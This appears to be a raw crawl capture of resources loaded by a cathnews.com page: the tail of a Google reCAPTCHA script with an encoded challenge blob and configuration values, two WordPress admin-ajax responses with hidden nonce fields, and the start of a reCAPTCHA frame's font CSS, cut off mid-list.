gLw5XCiAPDp8OwV8KYwrJRwqPDnMKDwpIxw7jCj8Kww7wHw4pOwq7DrMOcw5vDhizCgQzClsO2ax/Cq8KnE8Kqwo3CgU/Dk8Kkw5dINcKAw44MScOlXsK+wq48NsKUw6PDucObdhLCnl/DkVkKwqsiSXt6L17DlXvCvcO6JzJKw6kww4tvw6nDi8KRw5EYJMKjw6xPwpYywpvCmzHDj13CvMKsw7vDm13CrsOIwonCuQfDiMOxb8KSNBzCsxjCpHXDjsOoBHRFwqnDt8OUwrhofFBwwpHDnyTDmMKlUWfCmMO+w5/DpcK/w67CmcO8wrMRwqvCulzCvS3CvEbDtMKhKh/DscKjB8ODRcO+E08xw5LCjlrDnxEnw7rCoMOAwop5A8KqAARRCsOvw5MswrnDhcOPFMKyIhxnwqrCqEbDjmJrGiXDs8KcwqM7w59RwpTCu3fCrMOhWMOMwqZ5EsOSKsKRw5PDlEI8PMOhbUPCgQ/DsiozTMO3w5jDj280VsKjwqBIdcODQxXDocOePMKuEsO6Pg7Cm8OUOsOJGnsSRmrDj8KqOcKEwr1KC3RGwpscfsKFw4zDs8OOEMK+wrNAYUvCsRXCtwwOMcO7FsKOw4PDpiXCtcK6GcOWXkrCi8ORB086VjzCiAHDicO3wq/DgzXDmAZHw6htYTQIIHpYUcKbwq/DmhHCrB3DksO3w7Zywqohwo0kX8O9MsOuw7ltXiYbYA3DvEgCPcOkwpRlw6zCtcK4ecOOwp7DgsOAw5DDj8O5DsOawohIaMOvwrvCiMOWwq/[base64]/Ck8K6LBDCpTcjb8KHw7rDmcKOLcKBIcOvKQ3CqMO2wrXDh3vDkkJkbMKNwq3DqMOdw5QZw55Ew7XCnVLCkhhXA8OqwqXClcKJIj5/[base64]/w73DrlIzw6/DicO1RSQhwooEFcK8P8KEBBnCiMKYw6QdHF/DmcOlGMKSw7QNwrvDtBfCnx3Dtg9/w5wGwr7DusOLwokIAHvDmMOewqfDvA0xw4bDm8KQD8Kow5TDvjTDqsONwpXCoMO/wrLCkMOFwpvDrA/CjcOMw6BybTNgwr7Ct8Omw4fDuywyFR3CpCFCbcO7DMOfw4/DmsKPwoVWwoNuF8OdMQ/ClDrDjHDDgcKQJsOGw79iFsOBY8OhwqLCk8K6HsKIa8KXw6nCmWgdIsKTbxjCmETDgXrDuGQEw4MBJXbDmsKAw4rDjcKrJMKAKMKnfcOPQsKZB2JZw5Neamoqw5/CuMKQfGbCscKOIsK2wqwswrp2e8KOwpDDvMKhe8OxGAjDvsK+LyhLY2PCr0wSw5kUwp/DhMKcJMKtRcKwwo90w6MXCnxlMC/Du8OJwrXDrsK5Q3pJLMO3ADoiw5h3E1NGG8OFYMOhIyrCjgTChAlMwq3Cti/DpSfCsiRcwpxPcxE8FcKjfMO9KD9zfiF7MsOhwrPDmx/DlsOWwp7DmUbDtMKEwocXXGHCssKGV8KjNnIsw5wjw5LDh8KMw5HCjsOtw44IWsKbw6ZpKcK7GmJGNXXCg1vDkSHCs8KEwrnCm8KxwqTCozptOMOZRg/[base64]/Cr8Ktw5PDrzzCvTPDi8OTVAnCs8K1GMOQXcKiHcKIPwPCoMOGwqITwovCpHRoGwfCmcKjw5IWfsKaRUrCiy3DiX4Dwp98VHRMwrQEesOGA1nCrw3Ci8OGw5Jzwp9lw4PCpGjDhsKtwrtiwqADwoVlwpwZQg/CncKnwrMLBMKOQcOjw5hSXxhFahoEI8OYw7w5w6bDoFUTwpnDg0gEd8KKLcK3e8K5VcKbw5d/DsOXw4UGw5/[base64]/[base64]/CtxjDuV/CjMOYOTVsfsKiSCtvwrQVwpfCocOmIcK/G8K5Ag9RwrfCqXMJYMKxwoHDgcOaLsOMw5jClMOPW2xdPcO2A8KBwq/Ch0jCksK3dVzDr8OvcT7Cm8OgThduwr9dwoV9wr3CtF3CqsONw5EJJcO6E8O8bcKKaMOdH8OBfsKqIcKKwocmw5IQwroWwq1weMK3JmfCs8KncCQSRR4IIMOpY8KmM8KEwr1sXkLClHLChF3DusOEw7F6WjDDkMKjwr7CoMOkwrfCscKXw5d+WMOZEUoNwrHCt8OSXk/Cml9yd8KKOnbDpMK/[base64]/GkUDBcKKYgURwqbDhA/CkMKNHFbDvMOAcMOYwo/Cj8OxwpDCjsKcw6rCmRFKwogiJMKgw60Uwq1nwqDCtgPDqMO4SSLCpMOtTX7ChcOoQ31kKMOSEsOzwr7CocOrwqvDgEMTN1PDocK4wp9Bwq3DggDCk8Kyw6/DpcOdwqgsw7TDhsK4QSnDsV4DPT/DqXFrwo9OEGvDkQ3Ds8KYVTfDlMKHwqopcitnJcKLIMKTwonCisKaw6nCvRYzQHLDk8ONG8ORw5VqQ3vDnsKSwpPCoUI5Hk7DisO/[base64]/[base64]/DtsODHX4IwofChcOXwq9Fw6jChyHChsKZUgzDqwBjwpLDlcKLw4puw7ZoRMOCTDx5bWhiK8KnRsKRwp1kVBnCmsKKdGnCp8OZwojDt8Omw4MpZsKdAMOUJsOgalYaw5k4ES/[base64]/Cr8K9P8KRwoFKFF/CpBzCssKdPsO9P8K1HzrCuVYfKMKhw6/ClMOlwpdDw5TClcKnOMO4YWoyIsKvSCwwbiPCl8Kfw6J3wp/Dtl/CqsOfV8KBwoIUH8K2w7PCgMKwbQXDtXvCjMKSY8OUw4/ChgvChAQPDMOgFcKRw53DgS3DlMKXwqvCi8KnwqYGKxbCmcOMHEAoS8K4wq41w5oYwqnDvXgZwrkCwrXCmwgrciMDHVDCjcOvc8KdWx01w5NDQ8OpwqAJYMKvwpQ3w4PCiVsfR8KYNlFpHsOgYXHDj1LClcO8TiLDgR4cwp17fBA/w7DDpA/CjlJ0VWwBw7HDnRdqwq5gwq0mw6l6DcKow7zDiVzDisOJw4PDgcOEw4dGCsOYwrBsw5QxwplHX8O+J8O+w4DDg8Kyw6nDq2HCuMOgw43Dm8KUw5lwQG4Jwr/CiWHDscKhUSdwe8ODZTFmw5jDn8OOw5LDmhdgwr43woEzwpzDosO9HnQqwofDgMOXWMOfw71fJirCuMOWFTAGw6d/Q8KTw6fDtT/CqmHCnMOAE2PDiMOnwq3DkMO9b3LCvcOlw7MkVm/CqcKlwpJ7wrrClV1WFybCgS/Cv8OTTAXClcKhNl94YMOUIMKeYcOrw5oew5TCtw9vKsKlO8OzDcKkKcOhRx7CgVDCvGXDl8KOLMO2BMKsw5xDJMKNU8OZwoc9wo4SXVEzRsO4axbCpcKSwqfCtcKQw6PDp8ObH8OfNMOsa8OBJMOvwoVbwoHCkhPCiTp8eVHDs8KtX1zCuycIXz/[base64]/ClWIqwpLCklx0wp7DiRrDplM4LSTCjcOTw7TClsOnwrhEw7LCiiPCjcOPw5jCj03CugPCgMK6WDFHOMOKw4d6w77DnB5qw5d7w6h7M8OawrcWbRPDmMOPw7Jkw74IPsOuTMKdwoFDw6Qsw48Iw7zCsAPDssOJES7Dvj9dw6nDncOFw7lpCD/CkMOVw45awqtZRhHCiGp3w6DCl1MBwqkBw4nCvxHCucKPfh46wr47wr5ofMOLw4pDw7fDhMKpKhEeYk8BSDUIMDLDosOOPH5zw4/DkMOUw5fDhcOiw71Nw5nCq8O2w4bDj8O1FUB3w7ZpAMOuw5bDlg/[base64]/[base64]/[base64]/CqsOww5DDlinDj8KbSsKtw6UOw53Ds8KPw4ReCsOhOsOhw6nDr3FsAzzDpyDCu1LDqcKQe8ORMCknw4d0IEnCicKGMcKdw4wkwqgCw7s4wpvDisKVwr7Dsn4NGXfDjsKqw4zDjsOIwrjDgBU/wphXw4PCrEvCucOUIsKPwoXDucOdVsOEXiQAK8Oow4/Dm1LCk8KeQMKMw5hpw5UbwpPDjsOUw4nDjVDCjcK6O8KWwrTCpMKAdsKHw6krw6Edw7NtEsO3wpNrwq4Ya1bCsVjDtMOfScOIw5PDrkrDoSVlcnjDj8OIw7jDrcOyw6fCkcOewqnDhxfCo3MSwqBSwpbDmMKSwqXDocO/[base64]/ETI9w6RdZCQDHcKpbcOTwoMOcmHDjcOeYlzClmE9McOfPmTCscONJ8KrXHpFHUfDjMKnHFhAw6fDoTnCtsOofh7Dv8KGU1Jqw54AwpoZw4BXw795GcKxCkXDlsOEPMOSezZOw5XDu1TCt8Onw5UEw7cVSsOhwrVxw7BWw7nDisOrwq8/F3Nsw5XDgsK9ZMKTczPChhdkwoTCm8Kmw4g5FSZZw77DqMOsVTpdwqPDjsK4RMOQw4bDvH52WUfCusOPX8K9w4jDnATCrMOjwqDCucOlXVBRcsKDwrcGw5TCm8Kiwo3CjhrDtcKXwokfdMO2wq1ZAsK/wqlta8KFBMKEwpxRD8K0NcOtw5LDnj8Zw4Ncw5IvwoZYEcOZw5VQwr8dw5ZCwrXCkcOjwrtUN2/DhMKfw6giZMKNw4Q2wooiw6/CtkrCiU9twpXDgcOJwr99w5M3cMKCYcKaw5bCqS/CiXvCin3DgcKFT8OScMKCP8O2N8ODw5ELw4nCjMKCw5PCicKLw7LDocOVQwQqwrxWbsOWIhbDm8K+QW7DpCYffMK9CcK+f8Kpw6VRw54RwoB4w5puFnMlfSnCnnsRwrvDh8KLfzDDuSnDoMO/woxJwrXDmAbDscO4H8K2LAVNKsOBScKNESLDsXjDhk1PQ8Kmw4bDk8Oew4/[base64]/CvVsEw4LCuXAzwpjCtg4jPSs+Ti5UJmd7w4ERCsKBa8K8VgnDrlzDgsOWw48FESvDnkg4wqjCuMKPw4XDvsKqw6LCqsOVw71ewq7Cl2nCncO1UcOJwqAww515w5gNJcOBaxLDoxZxwp/[base64]/Dv8O6ZE0Qw71GOsO9w5Qnw4nDmhjDgy8wKcO5wqIJJcKvfW7CijNRw4/Ch8OnP8Kvwo/Ch07Dm8OiRy/CsWPCrMOxVcOIAcOvw7TDrcK3OsOTwqjChcK3w7XCgATCscO5DFB0fUPCp25Xw7piwrUcw7nCu3d6NMKnWsOxI8KuwpAiGsK2wrLCtsKifgHCvMK0wrcoL8KGJVFLwr92GsOlRg0+ZVkqwrx7RCBkRMOISMOJcMO/wpLDnsOcwqY7w7MReMK2w7FVSUsswprDsmhcNcOceV4iw6HDvMKvw6JKwovDncKoY8Knw6zDqjXDlMK6CMOBwqrDjGjCqVLDnMOJw6NAw5LDoHfCgcOqfMOWR3jDgMOVLcK6CcOQwoIsw5JWwq4AXjrDvFfCqhPDicOXMWk2OC/CiDYiwokWPQLCrcKcPQQMbsKaw5ZBw43Dj3nDrMKPw4pPw73DhcKuwqduEcKEwpdkw4fCpMKtKRLDji/DrsOKw65gajbDmMK/FQPChsOMFcKzPz92d8O9woTDlsKiH2vDusOgw40STU3DksO7DxjDr8K3WV/Dr8KRwq9rwpjDqmHDljNEw5Q/CMKtwo9Cw7JGcsO+ZkA2b3VnS8ObS2s6dsOxw7AeUT3DgE7CugsiDzMFw4vCu8KmTMKHwqFEG8KHwooEdwrCu23CsHZyw65uwrvClRDCgsKRw4HDswPCqmjDrTtfAMO8cMKGwo4kU3/DocKdLsKkwrvCvxEIw63Cm8KqWQ1VwoVlfcKrw55fw77CpyHDlXzDgXTDiBoUw7d6DBvCgXvDhcKOw6NLWjHDgMOhXhgdwp/DrcKIw4bDqzdOasKfwodRw70uIMO7AsOta8KPw4YdLsOILcKWbcOfw53CjMKvfEg8ZHouHCtnwqo7wrrDscKGXsO3RCbDl8KRaWY/[base64]/MGpCZsOSOTEowp7DhcKNZcK6IcKCwqDDrcK9OcOJWMKawqzDncOmwrROwqDCh1AVNhlNR8OVVsKqUk7DrsOBw6NdHxZJwoLCgMKOQsKvHmLCmcONVlB1wrASUcK/DcKRwrkuw5YFKMODw69Ewrw/wrzDhcOcITNZHcO9eTHCs3/[base64]/GMKlw5kpw5dXLUDClMO3KsKpwpjCr8KBwrVTw5HClcOhIhkRwp3DucKnwpgIw7nCp8Kdw79Fw5PCr1zDt2pcABldw7RGwrDCnVXCsDvCnkMValMDQ8OFAcKkwobCizbDoijCgcO7X0QsasKAYQg5wow5SHZGwoomwpLDo8K1w5HDuMOXfSZRw4nCjsOswrBsFcK/ZQrCqsOpwosRwqoxZgHDsMOAfgR+IijDjA/Cplhuw7kNwptGG8OcwpldIMOow48cVsO6w40IBkkWcy5Uwo/CsiA6W1bCiEckAsKrVhcKAWFRWT9zPsOuw5vCmcKHw6dQw6YDccKeH8OKwrl5wofDncO+b1JzT3jDvMKYw4REQMKAwr3CrGsMw4LDvRLDlcKiTMKHwr9iW2doMSVAw4pKUC/CjsKVL8O2K8KgM8KUwqzDg8OVeE9zSh7CpMOubnDCinTDmg8dw5ocLcO7wqB0w5zCmEVpw4bDh8KOw7B0YsKxwoPCugzDmcKrwqcTWyoFw6PCk8OGwo3CnAAFbzgKLWXChcK2wo/CnsKnw4Nlw7wuw4LCq8OGw6AJemzCq3nDnlZSXXPDg8KlBMKwPmBRw6HDrWY5aCrChMO6wr0GY8ORQVpmeWhGwq9+wqDCmsOLw4/DhBgHw4DChMOCw4bCqBQWRQtLw6/[base64]/[base64]/UA1TETXDozYCbCfCp2I5w4MUSHpsBMKuwrHDocOgwrDCi3TDhkPCn11YZsORdcKwwooPJX3CtA59w6BOw5/Cpxduw7jCuXHDmSFcRyLCsn7DiWBQw6ADW8OiG8OdK2vDosOpwq/DgMOfwqfDg8KPJcOxY8KEw55ewqXCmMK6wq4cw6PDp8KtESbCozlhw5LDoR7CmzDCucKIwqIYwpLCkFLDhQtcI8ONw6fCuMOVQRjCkMOfwqgyw5XCtCDCocO0IsO9wozDssK/wpwzNsOKIsOKw5fDij/CtMOewonCuULDvT0Lc8OId8KVf8KRw606w6vDni09CsOKw7zCvW8MPsOiwrPDhcOnCsKcw6/DmMOvwplVeGpwwrYDEcOzw6bDrxF0wpPDqEvDtzbCpcKvw409QsKawqZoBT1Ew7PDqlhGcXsSUcKjBMOTUizCsWvCpFs+H18gw7XCjTw9LcKQFcOzTzrDt3xlYsK/w7cqFcO7wod8AcKZwpvCsnUrfnlqOgdfA8Kkw4jDmsKkYMKQwotMwoXCgCLCgCR9w4vCgz7CssKSwoABwo3CjE7DpwhAw7o2w5DDk3dwwpp1wqDDim/DrzplPG5AUAN5wojChcOaLsK3Xx8PYsObwqTCl8OLw6bCr8O7wokjDR7DlCMlw6gXYcOvwofDnlDDrcOjw7hKw6HCkMKpdDHCh8Ktw4nDiVY8NEHCksO+w7hbW2JkRMO2w5PCjMOjFH53wpvDocO7w4DCmMOvwoZhIMONO8ODwoIMwq/Cu35XFj1BB8K4QnvDoMKIbWJawrDCi8Kbw6ANBwfCmnvCpMORAsK7NFjCnQZYw4UvFCDDuMOUQsKzJEJ4OMKeHHBKw7IPw5/DmMOxXgjCg1ZbwrjDt8OjwoZYw6rDsMOIw7rDukXDuH56w7HCgcKlwqAdKHc4w4Zuw4MOw4bCiyt+M3nDijTDkxwtLQISd8OsGkpSwo0xfVpkRwLCjVsfwq3CncKswp80QT3DpUgmwqtAw5/CrjpnX8KbNTRxwqpKEsO1w4gmw5LCjlwtwpvDg8OAHyfDsBrDpF9swpYfDcKpw50FwonDr8Ovw6jCiDZdR8K8dcOsKQ3CsBHDsMKhwrJnB8OXw581V8O8woZewqp3K8KVIE/[base64]/[base64]/DlBTCpcO0XW9oT8OLWw3DjHcWAHkjwo/[base64]/w4LClmbDt3rCh8OMZMONwoMPw558A0/Cl0PDriFyXCrCmW7DvsK+OTrDkH1lw6rCs8OTw6HCtk1Jw6NBWhs\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mb116hwrcLa/v9HrmWvqJeHRomVspAJOBXzUQKmGleQ\\u003d\x22,1,0,null,1,1768527239034,0,0,[124,24,100],null,[159,208],\x22RC-U2vjxSsm60riGg\x22,null,null,null,null,null,\x220dAFcWeA78yeGKBddZFwvo_DzMMrOPdzKpJvXjtRCabHNOki60uAlF4Oz94WiFZXoeCj1-Bc233GGZRo8rp2m0ZUcHh-uYxRMCWA\x22,1768610039110]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -592
content:
<input type="hidden" name="register-security" value="f21578db37" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="f21578db37" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=fz6xdva3rkv2
body_size: 49008
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, 